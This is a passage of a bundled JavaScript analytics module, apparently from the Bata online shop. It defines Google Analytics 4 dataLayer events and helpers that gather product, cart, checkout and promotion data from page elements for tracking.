	        'event': 'select_promotion',
	        'items': [{
	            'creative_name': promotionData.promotionName,
	            'creative_slot': promotionData.index,
	            'location_id': promotionData.promotionId,
	            'promotion_id': promotionData.promotionId,
	            'promotion_name': promotionData.promotionName
	        }]
	    });
	}
	
	/**
	 * GA4 view_next_image_pdp event
	 */
	function ga4ViewNextImagePDP(imageData) {
	    ga4EventPush({
	        'event': 'view_next_image_pdp',
	        'item_id': imageData.itemId,
	        'item_variant': imageData.colorVariant
	    });
	}
	
	/**
	 * GA4 select_size_wishlist event
	 */
	function ga4SelectWishlist() {
	    window.dataLayer.push({ 'event': 'select_wishlist' });
	}
	
	/**
	 * GA4 start search event
	 */
	function ga4StartSearch() {
	    ga4EventPush({
	        'event': 'start_search'
	    });
	}
	
	/**
	 * GA4 select_size_wishlist event
	 */
	function ga4SearchProduct(searchData) {
	    ga4EventPush({
	        'event': 'search',
	        'search_term': searchData.searchTerm,
	        'search_type': searchData.searchType
	    });
	}
	
	/**
	 * GA4 share event
	 * @param {Object} shareData Product
	 */
	function ga4Share(shareData) {
	    ga4EventPush({
	        'event': 'share',
	        'ecommerce': {
	            'method': shareData.method,
	            'content_type': shareData.contentType,
	            'item_id': shareData.itemId,
	            'element_id': shareData.elementId,
	            'element_text': shareData.elementText,
	            'link_url': shareData.linkUrl,
	            'link_domain': shareData.linkDomain,
	            'type': shareData.type
	        }
	    });
	}
	
	/**
	 * GA4 sign_up event
	 * @param {Object} registrationData data
	 */
	function ga4SignUp(registrationData) {
	    ga4EventPush({
	        'event': 'sign_up',
	        'signup_form_type': registrationData.signupType,
	        'ecommerce': {
	            'customerCrmId': registrationData.customerCrmId
	        }
	    });
	}
	
	/**
	 * GA4 sign_up event in checkout
	 * @param {Object} registrationData data
	 */
	function ga4SignUpCheckout(registrationData) {
	    ga4EventPush({
	        'event': 'sign_up',
	        'signup_form_type': registrationData.signupType
	    });
	}
	
	/**
	 * GA4 view_cart event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {String} coupon List of used order-level coupons separated by |
	 * @param {Number} value Product price
	 * @param {Array.<Object>} items Cart items
	 */
	function ga4ViewCart(currencyCode, items, coupon, value) {
	    ga4EventPush({
	        'event': 'view_cart',
	        'ecommerce': {
	            'currency': currencyCode,
	            'coupon': coupon,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 view_item event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewItem(currencyCode, items, value) {
	    ga4EventPush({
	        'event': 'view_item',
	        'ecommerce': {
	            'currency': currencyCode,
	            'value': value,
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 view_item_list event
	 * @param {String} currencyCode Two-letters currency code
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewItemList(currencyCode, items) {
	    ga4EventPush({
	        'event': 'view_item_list',
	        'ecommerce': {
	            'currency': currencyCode,
	            'items': items,
	            "results_number": items.length
	        }
	    });
	}
	
	/**
	 * GA4 view_promotion event
	 * @param {Array.<Object>} items Products
	 */
	function ga4ViewPromotion(items) {
	    ga4EventPush({
	        'event': 'view_promotion',
	        'ecommerce': {
	            'items': items
	        }
	    });
	}
	
	/**
	 * GA4 page_view event
	 * @param {Object} pageData Page data
	 */
	function ga4PageView(pageData) {
	    ga4EventPush({
	        'event': 'page_view_ga4',
	        'page_type': pageData.pageType,
	        'page_url': pageData.pageURL,
	        'page_path': pageData.pagePath,
	        'country': pageData.country,
	        'email_marketing': pageData.emailMarketing,
	        'email': pageData.email,
	        'internal_client_id': pageData.internalClientId,
	        'login_status': pageData.loginStatus,
	        'user_gender': pageData.gender,
	        'user_id': pageData.userID,
	        'user_type': pageData.userType
	    });
	}
	
	/**
	 * GA4 click_menu_nav event
	 * @param {Number} menuLevel Menu level
	 * @param {String} menuSelection Selected menu item name
	 */
	function ga4ClickMenuNav(menuLevel, menuSelection) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': menuLevel,
	        'menu_selection': menuSelection
	    });
	}
	
	/**
	 * GA4 click_filter event
	 * @param {String} filterCategory Input type (Checkbox or Slider or ...)
	 * @param {String} filterName Filter name
	 * @param {String} filterValue Filter selected value
	 */
	function ga4ClickFilter(filterCategory, filterName, filterValue) {
	    ga4EventPush({
	        'event': 'click_filter',
	        'filter_category': filterCategory,
	        'filter_name': filterName,
	        'filter_value': filterValue
	    });
	}
	
	/**
	 * GA4 scroll event
	 * @param {Number} percent Screen scrolled in percent
	 */
	function ga4Scroll(percent) {
	    ga4EventPush({
	        'event': 'scroll',
	        'percent': percent
	    });
	}
	
	/**
	 * GA4 subscribe event
	 * @param {String} subscription_type  Subscription type (newsletter)
	 */
	function ga4Subscribe(subscriptionType) {
	    ga4EventPush({
	        'event': 'subscribe',
	        'subscription_type ': subscriptionType
	    });
	}
	
	/**
	 * GA4 open_pdp_image event
	 */
	function ga4OpenPdpImage() {
	    ga4EventPush({ 'event': 'open_pdp_image' });
	}
	
	function ga4SuccessfulSearch(searchData) {
	    ga4EventPush({
	        'event': 'successful_search',
	        'results_number': searchData.resultsNumber,
	        'search_method': searchData.searchMethod,
	        'search_term': searchData.searchTerm
	    });
	}
	
	function ga4UnsuccessfulSearch(searchData) {
	    ga4EventPush({
	        'event': 'unsuccessful_search',
	        'results_number': searchData.resultsNumber,
	        'search_method': searchData.searchMethod,
	        'search_term': searchData.searchTerm
	    });
	}
	
	function ga4ClickBackInStock(clickBackInStockData) {
	    ga4EventPush({
	        'event': 'click_email',
	        'element_id': clickBackInStockData.elementId,
	        'element_text': clickBackInStockData.elementText,
	        'link_url': clickBackInStockData.linkUrl
	    });
	}
	
	function ga4ClickDiscoverBrand(discoverBrandData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': discoverBrandData.menuLevel,
	        'menu_selection': discoverBrandData.menuSelection
	    });
	}
	
	function ga4BrandLogoComponent(eventData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': eventData.menuLevel,
	        'menu_selection': eventData.menuSelection
	    });
	}
	
	function ga4SelectBrandName(brandData) {
	    ga4EventPush({
	        'event': 'select_brand_name',
	        'page_type': 'product',
	        'page_url': brandData.pageUrl,
	        'button_position': brandData.buttonPosition
	    });
	}
	
	function ga4BrandSelectContent(selectContentData) {
	    ga4EventPush({
	        'event': 'select_content',
	        'content_id': selectContentData.contentId,
	        'content_type': selectContentData.contentType,
	        'content_name': selectContentData.contentName
	    });
	}
	
	/**
	 * GA4 select_shop_at_bata event
	 */
	function ga4SelectShopAtBata() {
	    ga4EventPush({
	        'event': 'select_shop_at_bata'
	    });
	}
	
	/**
	 * GA4 select_news event
	 * @param {Object} contentData Content related data
	 */
	function ga4SelectNews(contentData) {
	    ga4EventPush({
	        'event': 'select_news',
	        'content_id': contentData.contentId,
	        'content_type': contentData.contentType
	    });
	}
	
	// End of Google Analytics 4
	
	function ga4BrandSecondCategoryLevel(eventData) {
	    ga4EventPush({
	        'event': 'click_menu_nav',
	        'menu_level': eventData.menuLevel,
	        'menu_selection': eventData.menuSelection
	    });
	}
	
	/**
	 * GA4 select_footer_menu event
	 * @param {String} footer_selection Selected link
	 * @param {String} level Wrapper of the link
	 */
	function ga4SelectFooterMenu(footer_selection, level) {
	
	    var footerImg = footer_selection.find('img');
	    if (footer_selection.text().trim().length > 0) {
	        // If text, return text
	        footer_selection = footer_selection.text();
	    } else if (footerImg) {
	        // If image, return title or alt attribute
	        footer_selection = footerImg.attr('title') && footerImg.attr('title').length > 0 ? footerImg.attr('title') : footerImg.attr('alt') && footerImg.attr('alt').length > 0 ? footerImg.attr('alt') : 'image_without_text';
	    } else {
	        // Fallback if no text or image
	        footer_selection = 'unknown_selection';
	    }
	
	    // Determine level of clicked link
	    level = level.text().trim().length > 0 ? level.text().trim() : 'unknown_level';
	
	    dataLayer.push({
	        'event': 'select_footer_menu',
	        'footer_selection': footer_selection,
	        'level': level
	    });
	}
	
	// End of Google Analytics 4
	
	/**
	 * AB testing interaction dataLayer event
	 * @param {Array} array of AB tests (from abTests)
	 */
	function abTestInteraction(list, pageType) {
	    if (!list) {
	        return;
	    }
	
	    list.forEach(function (item) {
	        window.dataLayer.push({
	            event: 'abTestInteraction',
	            page_type: pageType && pageType.length > 0 ? pageType : 'other',
	            variant_id: item.variant_id,
	            variant_name: item.variant_name,
	            version_type: item.version_type
	        });
	    });
	}
	
	module.exports = {
	    productClick: productClick,
	    search: search,
	    pageImpression: pageImpression,
	    trackProductImpression: trackProductImpression,
	    promoImpression: promoImpression,
	    PageDesignerPromoImpression: PageDesignerPromoImpression,
	    PageDesignerPromoClick: PageDesignerPromoClick,
	    variantSelected: variantSelected,
	    addToCart: addToCart,
	    removeFromCart: removeFromCart,
	    pushCheckoutData: pushCheckoutData,
	    purchase: purchase,
	    registration: registration,
	    login: login,
	    trackGAEvent: trackGAEvent,
	    ga4AddPaymentInfo: ga4AddPaymentInfo,
	    ga4AddShippingInfo: ga4AddShippingInfo,
	    ga4AddToCart: ga4AddToCart,
	    ga4AddToWishlist: ga4AddToWishlist,
	    ga4RemoveFromWishlist: ga4RemoveFromWishlist,
	    ga4BeginCheckout: ga4BeginCheckout,
	    ga4ClearSearch: ga4ClearSearch,
	    ga4CheckoutProgress: ga4CheckoutProgress,
	    ga4SaveCreditCard: ga4SaveCreditCard,
	    ga4ClickBackInStock: ga4ClickBackInStock,
	    ga4Login: ga4Login,
	    ga4Purchase: ga4Purchase,
	    ga4RemoveFromCart: ga4RemoveFromCart,
	    ga4SelectItem: ga4SelectItem,
	    ga4SelectColor: ga4SelectColor,
	    ga4SelectSize: ga4SelectSize,
	    ga4SelectContent: ga4SelectContent,
	    ga4SelectPromotion: ga4SelectPromotion,
	    ga4SelectWishlist: ga4SelectWishlist,
	    ga4SearchProduct: ga4SearchProduct,
	    ga4StartSearch: ga4StartSearch,
	    ga4SuccessfulSearch: ga4SuccessfulSearch,
	    ga4BrandSelectContent: ga4BrandSelectContent,
	    ga4UnsuccessfulSearch: ga4UnsuccessfulSearch,
	    ga4Share: ga4Share,
	    ga4SignUp: ga4SignUp,
	    ga4SignUpCheckout: ga4SignUpCheckout,
	    ga4ViewNextImagePDP: ga4ViewNextImagePDP,
	    ga4ViewCart: ga4ViewCart,
	    ga4ViewItem: ga4ViewItem,
	    ga4ViewItemList: ga4ViewItemList,
	    ga4ViewPromotion: ga4ViewPromotion,
	    ga4PageView: ga4PageView,
	    ga4ClickMenuNav: ga4ClickMenuNav,
	    ga4ClickFilter: ga4ClickFilter,
	    ga4Scroll: ga4Scroll,
	    ga4Subscribe: ga4Subscribe,
	    ga4SelectSizeGuide: ga4SelectSizeGuide,
	    ga4ClickDiscoverBrand: ga4ClickDiscoverBrand,
	    ga4BrandLogoComponent: ga4BrandLogoComponent,
	    ga4SelectBrandName: ga4SelectBrandName,
	    ga4BrandSecondCategoryLevel: ga4BrandSecondCategoryLevel,
	    ga4OpenPdpImage: ga4OpenPdpImage,
	    businessHours: businessHours,
	    abTestInteraction: abTestInteraction,
	    ga4SelectProceedPurchase: ga4SelectProceedPurchase,
	    ga4SelectFooterMenu: ga4SelectFooterMenu,
	    ga4SelectShopAtBata: ga4SelectShopAtBata,
	    ga4SelectNews: ga4SelectNews,
	    ga4SelectExpressCheckout: ga4SelectExpressCheckout
	};

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

	'use strict';
	
	var PageTypeMap = __webpack_require__(8);
	var events = __webpack_require__(10);
	var pageMetaDataUtils = __webpack_require__(9);
	
	//global variable used for orders
	var productOrder;
	
	var scrollPosition = {
	    "25": false,
	    "50": false,
	    "75": false,
	    "100": false
	};
	
	/**
	 * Returns the sales status of a product based on discount data.
	 * @param {Object} product - jQuery or plain object representing the product.
	 * @returns {string} - "on sale" if discounted, otherwise "full price".
	 */
	function getSalesStatus(product) {
	    var isSalesStatus = product instanceof jQuery ? product.data('discount') : product.discount;
	    return isSalesStatus ? "on sale" : "full price";
	}
	
	/**
	 * Extend analytics product with categories related to Google Analytics 4
	 * @param {Object} product Analytics product
	 * @param {Object} productData Product data
	 * @param {Object} attributeName Analytics product's attribute name (postfix number will be added)
	 * @returns Extended analytics product
	 */
	function extendProductDataWithGA4Categories(product, productData, attributeName) {
	    if (!product || !productData) {
	        return;
	    }
	    attributeName = attributeName || 'category';
	    var index = void 0;
	    var key = void 0;
	    for (index = 1; index <= 5; index++) {
	        if (productData) {
	            if (!productData['category' + index]) {
	                continue;
	            }
	        }
	        key = attributeName + index;
	        // GA4 first category attribute does not contain postfix number
	        if (attributeName === 'item_category' && index === 1) {
	            key = attributeName;
	        }
	        if (productData) {
	            product[key] = productData['category' + index];
	        }
	    }
	    return product;
	}
	
	/**
	 * GA4 Get item_list_id by product data
	 * @param {Object} product Product object
	 * @returns {String} GA4 list id
	 */
	function ga4GetProductItemListId(product) {
	    if (!product) {
	        return;
	    }
	    if (product.listId) {
	        return product.listId;
	    }
	    // check saved list id after click on product tile
	    if (window.bata_com_ns.analytics.pageType === "product" && document.referrer) {
	        try {
	            var listId = window.sessionStorage.getItem("analyticsListId");
	            if (listId) {
	                window.sessionStorage.removeItem("analyticsListId");
	                $('.analytics-productPDP.analytics-product').data('listId', listId);
	                return listId;
	            }
	        } catch (error) {
	            // sessionStorage not supported
	        }
	    }
	
	    // set current category id and path for PLP
	    if (window.bata_com_ns.analytics.pageType === "category" || window.bata_com_ns.analytics.pageType === "brands") {
	        var categoryId = $("div.grid-footer > input.category-id").val() || $('.js-analytics-search-category').data('analytics-category-id');
	        if (categoryId) {
	            return categoryId;
	        } else {
	            return "product search result";
	        }
	    }
	    if (window.bata_com_ns.analytics.pageType === "product") {
	        return "detail";
	    }
	    return product.list || window.bata_com_ns.analytics.pageType;
	}
	
	/**
	 * GA4 formatted product items
	 * @param {Array} products Analytics products
	 * @returns GA4 formatted product items list
	 */
	function ga4GetProducts(products) {
	    if (!products || !products.length) {
	        return [];
	    }
	    var mappedProducts = [];
	    mappedProducts = products.map(function (product) {
	        var isSalesStatus = getSalesStatus(product);
	        var ga4Product = {
	            item_id: product.id,
	            item_name: product.name,
	            index: product.position || 0,
	            item_brand: product.brand,
	            price: parseFloat(product.price),
	            quantity: product.quantity || 1,
	            item_dimension1: product.dimension1 || "",
	            item_dimension2: product.dimension2 || "",
	            item_dimension3: product.dimension3 || "",
	            item_sales_status: isSalesStatus
	        };
	
	        extendProductDataWithGA4Categories(ga4Product, product, 'item_category');
	        if (product.size) {
	            ga4Product.item_size = product.size;
	        }
	        if (product.variant) {
	            ga4Product.item_variant = product.variant;
	        }
	        if (product.coupon) {
	            ga4Product.coupon = product.coupon;
	        }
	        if (product.discount) {
	            ga4Product.discount = parseFloat(product.discount);
	        }
	        if (product.promotionName) {
	            ga4Product.promotion_id = product.promotionName;
	            ga4Product.promotion_name = product.promotionName;
	        }
	        ga4Product.item_list_id = ga4GetProductItemListId(product);
	        ga4Product.item_list_name = ga4Product.item_list_id;
	        if (product.genderName) {
	            ga4Product.item_gender = product.genderName;
	        }
	        if (product.itemSeason) {
	            ga4Product.item_season = product.itemSeason;
	        }
	        if (product.stockStatus) {
	            ga4Product.item_stock_status = product.stockStatus;
	        }
	        if (product.list_name) {
	            ga4Product.item_list_name = product.list_name;
	        }
	        return ga4Product;
	    });
	    return mappedProducts;
	}
	
	/**
	 * GA4 Get value of products
	 * @param {Arrray} products products to be evaluated
	 * @returns value of all products in array
	 */
	function ga4GetProductsValue(products) {
	    var value = products.reduce(function (accumulator, product) {
	        return accumulator + parseFloat(product.price) * product.quantity;
	    }, 0);
	    return parseFloat(value);
	}
	
	/**
	 * GA4 Get cart page data
	 */
	function ga4GetCartData() {
	    var $cartInfo = $('#analytics-cartInfo');
	    return {
	        couponNames: $cartInfo.data('coupons-name'),
	        value: $cartInfo.data('value')
	    };
	}
	
	/**
	 * GA4 formatted promotion items
	 * @param {Array} products Analytics promotions
	 * @returns GA4 formatted promotion items list
	 */
	function ga4GetPromotions(promotions) {
	    if (!promotions || !promotions.length) {
	        return [];
	    }
	    var mappedPromotions = [];
	    mappedPromotions = promotions.map(function (promotion) {
	        return {
	            item_id: promotion.id,
	            promotion_id: promotion.id,
	            promotion_name: promotion.name,
	            creative_name: promotion.creative,
	            creative_slot: promotion.position
	        };
	    });
	    return mappedPromotions;
	}
	
	/**
	 * @description extract the user email and phone from menuAccount - analytics-user, populated after login
	 * @return user {obj} an object with the customer email and phone
	 */
	function getCustomerEmailAndPhone() {
	    var $user = $('#analytics-user');
	    var customerEmail = $user.data('email') || '';
	    var customerPhone = $user.data('phone') || '';
	
	    return {
	        customerEmail: customerEmail,
	        customerPhone: customerPhone
	    };
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-product div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductBaseData($product) {
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'discount': $product.data('discount'),
	        'promotionName': $product.data('promotionName')
	    };
	    var size = $product.data('size');
	    if (size) {
	        product.size = size;
	    }
	    var listId = $product.data('listId');
	    if (listId) {
	        product.listId = listId;
	    }
	    var genderName = $product.data('gender-name');
	    if (genderName) {
	        product.genderName = genderName;
	    }
	    var itemSeason = $product.data('item-season');
	    if (itemSeason) {
	        product.itemSeason = itemSeason;
	    }
	    var stockStatus = $product.data('stock-status');
	    if (stockStatus) {
	        product.stockStatus = stockStatus;
	    }
	    return product;
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics tiles informations
	 */
	function getProductTileData($product) {
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var product = getProductBaseData($product);
	    product.variant = variant;
	
	    // quantity
	    var quantity = $product.data('quantity');
	    if (typeof quantity !== 'undefined' && quantity !== null && !isNaN(quantity)) {
	        product.quantity = parseInt(quantity);
	    }
	
	    // custom attributes - dimensions
	    var dimension1 = $product.data('dimension1');
	    if (dimension1) {
	        product.dimension1 = dimension1;
	    }
	    var dimension2 = $product.data('dimension2');
	    if (dimension2) {
	        product.dimension2 = dimension2;
	    }
	    var dimension3 = $product.data('dimension3');
	    if (dimension3) {
	        product.dimension3 = dimension3;
	    }
	
	    // ga4 categories
	    extendProductDataWithGA4Categories(product, $product.data());
	
	    return product;
	}
	
	/**
	 * @description get the product tile information with also the three dimensions and the tryon
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductTileDataExtended($product) {
	    var product = getProductTileData($product);
	    product.dimension1 = $product.data('dimension1');
	    product.dimension2 = $product.data('dimension2');
	    product.dimension3 = $product.data('dimension3');
	    //IN-AR TRY ON
	    if ($product.data('opened-in-ar-tryon')) {
	        product.openedInArTryon = $product.data('opened-in-ar-tryon');
	    }
	
	    return product;
	}
	
	/**
	 * @description extract all the products impressions from the dom
	 * @param index {number} the index to start the position of the products
	 * @return products {list} a list of all the products showed in page
	 */
	function getProductsData(index) {
	    var products = [],
	        product,
	        $product;
	    var position = index || 0;
	    //track the plp products
	    var $productsPLP = $('.analytics-ProductList .analytics-product.unregistered');
	    if ($productsPLP.length > 1) {
	        $productsPLP.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            $product.data('position', position);
	            product.position = position;
	            product.list = window.bata_com_ns.analytics.pageType;
	            position++;
	            products.push(product);
	
	            $product.removeClass('unregistered');
	        });
	    } else {
	        product = getProductTileData($productsPLP);
	        if (!product.id) {
	            return;
	        }
	        $productsPLP.data('position', position);
	        product.position = position;
	        product.list = window.bata_com_ns.analytics.pageType;
	        position++;
	        products.push(product);
	
	        $productsPLP.removeClass('unregistered');
	    }
	    window.bata_com_ns.analytics.productsDisplayed = position;
	    return products;
	}
	
	/**
	 * @description extract all the products impressions from the search dom
	 * @param index {number} the index to start the position of the products
	 * @return products {list} a list of all the products showed in page
	 */
	function getProductsDataSearch(index) {
	    var products = [],
	        product,
	        $product;
	    var position = index;
	    var list = window.bata_com_ns.analytics.pageType + ' search suggestion';
	    //get the search products's data from the DOM
	    var $productsSearch = $('.analytics-ProductList .analytics-product-search.unregistered');
	    if ($productsSearch.length > 1) {
	        $productsSearch.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            $product.data('position', position);
	            product.position = position;
	            product.list = list;
	            product.item_list_id = list;
	            position++;
	            products.push(product);
	
	            $product.removeClass('unregistered');
	        });
	    } else {
	        product = getProductTileData($productsSearch);
	        $productsSearch.data('position', position);
	        product.position = position;
	        product.list = list;
	        product.item_list_id = list;
	        position++;
	        products.push(product);
	
	        $productsSearch.removeClass('unregistered');
	    }
	    return products;
	}
	
	/**
	 * @description extract all the products impressions from the cart in dom (cart or minicart)
	 * @param pageType {String} the location where the event is triggered
	 * @return products {list} a list of all the products showed in cart
	 */
	function getProductsCartData(pageType, expressPayment) {
	    var products = [],
	        product,
	        $product;
	
	    var selector = '.analytics-cart > .analytics-product' + (expressPayment ? '' : '.unregistered');
	
	    var $productsElements = $(selector);
	    if ($productsElements.length > 1) {
	        $productsElements.each(function () {
	            $product = $(this);
	            product = getProductTileData($product);
	            product.position = $product.data('position');
	            product.list = pageType;
	            product.listId = $product.data('listId');
	            products.push(product);
	            $product.removeClass('unregistered');
	        });
	    } else if ($productsElements.length === 1) {
	        product = getProductTileData($productsElements);
	        product.position = $productsElements.data('position');
	        product.list = pageType;
	        product.listId = $productsElements.data('listId');
	        products.push(product);
	        $productsElements.removeClass('unregistered');
	    }
	    return products;
	}
	
	/**
	 * @description extract all the products data from checkout page
	 * @param step {Int} the checkout's step
	 * @param isCartOpened {boolean} optional: set on true only for checkout's step where the products's data needs to be picked from cart or minicart
	 * @return products {list} a list of all the products showed in checkout page
	 */
	function getCheckoutProducts(step, isCartOpened) {
	    var products = [],
	        product,
	        $product,
	        $checkoutProducts;
	    //if the minicart was opened means that some products could have been deleted (available only in the first and second checkout step)
	    if (step < 2 && isCartOpened) {
	        //if the user is in cart page picks the product's data directly from the main cart (and not from the minicart)
	        if (window.bata_com_ns.analytics.pageType === 'cart') {
	            $checkoutProducts = $('.js-analytics-MainCart .analytics-cart > .analytics-product');
	        } else {
	            $checkoutProducts = $('.analytics-cart > .analytics-product');
	        }
	    } else {
	        $checkoutProducts = $('.js-analytics-checkout > .analytics-product');
	    }
	    var elementsFound = $checkoutProducts.length;
	    if (elementsFound === 0) {
	        products = productOrder;
	    } else if (elementsFound > 1) {
	        $checkoutProducts.each(function () {
	            $product = $(this);
	            product = getProductTileDataExtended($product);
	            product.quantity = parseInt($product.data('quantity'));
	            products.push(product);
	        });
	    } else {
	        product = getProductTileDataExtended($checkoutProducts);
	        product.quantity = parseInt($checkoutProducts.data('quantity'));
	        products.push(product);
	    }
	
	    return products;
	}
	
	/**
	 * @description simulate a page impression for checkout updates
	 * @param order {OrderModel} the relative order model
	 */
	function setCheckoutProducts(order) {
	    productOrder = [];
	    var products = order.items.items;
	    var analyticsProduct, variants;
	    products.forEach(function (product) {
	        if (product.variationAttributes.length > 1) {
	            variants = product.variationAttributes[0].displayValue + ' | ' + product.variationAttributes[1].localizedSize || product.variationAttributes[1].displayValue;
	        } else {
	            variants = product.variationAttributes[0].displayValue;
	        }
	        analyticsProduct = {
	            'name': product.productName,
	            'id': product.id,
	            'dimension1': product.masterProductID,
	            'dimension2': product.articleNo,
	            'dimension3': product.variationGroupID,
	            'price': product.price.sales.decimalPrice,
	            'brand': product.brand,
	            'category': product.primaryCategoryID,
	            'variant': variants,
	            'quantity': product.quantity || 1,
	            'discount': product.discount,
	            'promotionName': product.promotionName,
	            'listId': product.analyticsListId,
	            'genderName': product.genderName,
	            'itemSeason': product.itemSeason,
	            'stockStatus': product.stockStatus
	        };
	        if (product.size) {
	            analyticsProduct.size = product.size;
	        }
	        extendProductDataWithGA4Categories(analyticsProduct, product);
	        productOrder.push(analyticsProduct);
	    });
	}
	
	/**
	 * @description extract the page type from the dom
	 * @return pageType {String} the type of the page, mapped on analytics-pagemapping.js
	 */
	function getPageType() {
	    var pageType = $('.page-meta-data').data('page-type');
	    return pageType;
	}
	
	/**
	 * @description determine if this is a search page and proceed to extract search's data, the track the event
	 */
	function searchHelper() {
	    var $search = $('.js-analytics-search-keyword');
	
	    var isCategorySearch = false,
	        keyword = null,
	        categoryId = null,
	        numberOfResults = null;
	
	    if ($search.length > 0) {
	        numberOfResults = $search.data('analytics-results-number');
	    } else {
	        //it's a category search
	        isCategorySearch = true;
	        $search = $('.js-analytics-search-category');
	        categoryId = $search.data('analytics-category-id');
	    }
	
	    keyword = $search.data('analytics-keyword');
	
	    if (keyword && keyword.length > 0) {
	        var searchData = {
	            resultsNumber: numberOfResults && numberOfResults > 0 ? numberOfResults : 0,
	            searchMethod: "standard",
	            searchTerm: keyword
	        };
	
	        if (searchData.resultsNumber > 0) {
	            events.ga4SuccessfulSearch(searchData);
	        } else {
	            events.ga4UnsuccessfulSearch(searchData);
	        }
	    }
	
	    events.search(isCategorySearch, keyword, categoryId, numberOfResults);
	}
	
	/**
	 * @description extract the data from the PDP dom and return a product formatted
	 * @return product {Object} the product formatted
	 */
	function getPDPProduct() {
	    var $product = $('.analytics-productPDP');
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var isSalesStatus = getSalesStatus($product);
	
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'dimension1': $product.data('dimension1'),
	        'dimension2': $product.data('dimension2'),
	        'dimension3': $product.data('dimension3'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'description': $product.data('description'),
	        'productUrl': $product.data('canonicalUrl'),
	        'categoryUrl': $product.data('categoryurl'),
	        'imageUrl': $product.data('imageurl'),
	        'variant': variant,
	        'promotionName': $product.data('promotionName'),
	        'discount': $product.data('discount'),
	        'listId': $product.data('listId'),
	        'genderName': $product.data('gender-name'),
	        'itemSeason': $product.data('item-season'),
	        'stockStatus': $product.data('stock-status'),
	        'itemSalesStatus': isSalesStatus
	    };
	    if (size) {
	        product.size = size;
	    }
	    extendProductDataWithGA4Categories(product, $product.data());
	    return product;
	}
	
	/**
	 * @description get all the products's impression from the DOM
	 * @return products {List} a list of products impression
	 */
	function getProductDataPDP() {
	    var products = [];
	    var product = getPDPProduct();
	    products.push(product);
	    return products;
	}
	
	/**
	 * @description get the product tile information
	 * @param $product {div} the analytics-tileproduct div where the data will be extracted
	 * @return product {Object} a the product Object contains the analytics informations
	 */
	function getProductClickTileData($product) {
	    var color = $product.data('color'),
	        size = $product.data('size');
	    var variant = size ? color + ' | ' + size : color;
	    var isSalesStatus = getSalesStatus($product);
	
	    var product = {
	        'name': $product.data('name'),
	        'id': $product.data('id'),
	        'dimension1': $product.data('dimension1'),
	        'dimension2': $product.data('dimension2'),
	        'dimension3': $product.data('dimension3'),
	        'price': $product.data('price'),
	        'brand': $product.data('brand'),
	        'category': $product.data('category'),
	        'position': $product.data('position'),
	        'variant': variant,
	        'discount': $product.data('discount'),
	        'promotionName': $product.data('promotionName'),
	        'list': window.bata_com_ns.analytics.pageType,
	        'listId': $product.data('listId'),
	        'genderName': $product.data('gender-name'),
	        'itemSeason': $product.data('item-season'),
	        'stockStatus': $product.data('stock-status'),
	        'item_sales_status': isSalesStatus
	    };
	    if (size) {
	        product.size = size;
	    }
	    extendProductDataWithGA4Categories(product, $product.data());
	    return product;
	}
	
	/**
	 * @description get all the promo informations, then launch the event
	 */
	function promoHelper(promotions) {
	    if (promotions && promotions.length > 0) {
	        var promo,
	            analyticsPromotionsData = [];
	        //get all promotions data and build the analytics promo object
	        for (var i = 0; i < promotions.length; i++) {
	            promo = promotions[i];
	            analyticsPromotionsData.push({
	                'id': promo.id,
	                'name': promo.name,
	                'creative': '',
	                'position': promo.rank || 'center'
	            });
	        }
	        var ga4Promotions = ga4GetPromotions(analyticsPromotionsData);
	        events.ga4ViewPromotion(ga4Promotions);
	        events.promoImpression(analyticsPromotionsData);
	    }
	}
	
	/**
	 * @description get all the promo information from the DOM, then process to pass the formatted data
	 */
	function promoImpressionHelper() {
	    var $promo = $('span.analytics-promotion');
	    var promotions = [],
	        promo = {
	        'id': $promo.data('id'),
	        'name': $promo.data('name'),
	        'rank': $promo.data('rank')
	    };
	    promotions.push(promo);
	    promoHelper(promotions);
	}
	
	/**
	 * @description get all the pagedesigner promo information from the DOM, then process to pass the formatted data
	 */
	function PageDesignerPromoImpressionHelper() {
	    var analyticsPromotionsData = [];
	    var $productsElements = $('.js-analytics-banner');
	    if ($productsElements.length > 1) {
	        $productsElements.each(function () {
	            var $banner = $(this);
	            if ($banner.data("analytics-title") && $banner.data("analytics-title") !== "" && $banner.data("analytics-title") !== "No title") {
	                analyticsPromotionsData.push({
	                    'id': $banner.data("analytics-title"),
	                    'name': $banner.data("analytics-title")
	                });
	            }
	        });
	        if (analyticsPromotionsData.length) {
	            var ga4Promotions = ga4GetPromotions(analyticsPromotionsData);
	            events.ga4ViewPromotion(ga4Promotions);
	            events.PageDesignerPromoImpression(analyticsPromotionsData);
	        }
	    }
	}
	
	/**
	 * @description Extract the data from the variation product, then call the event
	 * @param product {Object} The new variation product selected
	 */
	function variationClickHelper(product, variationType) {
	    // The master category is always contained in the last breadcrumb, so the variation group ID
	    var masterCategory = product.breadcrumbs && product.breadcrumbs.length > 0 ? product.breadcrumbs[product.breadcrumbs.length - 1] : null;
	
	    // Extract product details
	    var productName = product.productName,
	        productID = product.id,
	        masterProductID = product.masterProductID,
